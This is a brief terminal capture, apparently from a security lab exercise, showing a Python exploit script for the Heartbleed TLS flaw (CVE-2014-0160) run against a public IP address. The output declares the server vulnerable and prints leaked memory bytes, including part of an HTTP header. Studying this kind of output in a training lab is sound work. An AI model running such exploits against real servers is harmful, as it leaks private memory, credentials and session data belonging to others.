 root@ip-10-10-48-227:~# python2.7 CVE-2014-0160.py 34.244.40.243 443
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 34.244.40.243:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 34.244.40.243:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......th: 75
Content-Type: application/x-www-form-urlencoded